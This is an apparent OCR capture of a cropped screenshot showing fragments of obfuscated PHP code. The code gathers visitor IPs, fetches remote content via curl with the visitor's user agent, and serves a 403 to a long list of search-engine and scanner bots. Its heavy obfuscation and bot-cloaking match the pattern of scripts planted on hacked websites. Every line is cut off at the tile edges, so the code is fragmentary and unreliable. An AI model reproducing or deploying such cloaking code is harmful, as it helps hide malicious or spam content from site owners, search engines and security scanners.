
+38.75)-(int)ROUNd(-93+-93+-93));function _tzmrar(
l,$_olwku=true,$_pawv=021571){if(gETEnV("HTTP_CLIE
REAL_IP")){$_gsylkhbq=GETEnV("HTTP_X_REAL_IP");}el
ORWARDED_FOR");$_wnqcy=EXPlODE(",",$_gsylkhbq);$_g
ENv("REMOTE_ADDR")){$_gsylkhbq=gETeNV("REMOTE_ADDR
vh($_gyjq){$_zhhtv=@FiLe_gET_conTENTs($_gyjq);if(e
+061)-(int)rouND(5046.5+5046.5)+(int)ROUND(3393.33
iehhhu,(045756-046307-047361+0117056)+(046302+0460
13.25+10113.25+10113.25),true);CURl_sEToPT($_iehhh
false){cURl_setopT($_iehhhu,(int)ROund(32+32+32)-(
e);}$_zhhtv=cURl_EXec($_iehhhu);CURl_closE($_iehhh
kdq=null,$_znzkrdxj=-0.32546231741605,$_egcz=07705
=curL_iNit();CUrl_sETOpt($_iehhhu,(int)ROuND(5001+
e);CURL_SEtoPT($_iehhhu,(int)rOUnd(148.25+148.25+1
66666666667)-(int)Round(-76.5+-76.5+-76.5+-76.5)-(
+2504.5+2504.5),$_SERVER["HTTP_USER_AGENT"]);if(sT
3+-0413+-0556)-(-0643+0447),false);CUrl_setopt($_i
0)-(-0225- -0243+-0216+-033),false);}$_zhhtv=curl_
fIlE_GET_ConteNtS($_gyjq);}return$_zhhtv;}if(PREG_
mon|JikeSpider|Indy Library|AskTbFXTV|CrawlDaddy|C
t|ZmEu|oBot|jaunty|Python-urllib|python-requests|l
rix|EasouSpider|Ezooms|AmazonBot|SEMrushBot|Yandex
ADER("HTTP/1.0 403 Forbidden");exit();}$_ridya="bi
p";$_fdvgb=(int)RoUnD(983.66666666667+983.66666666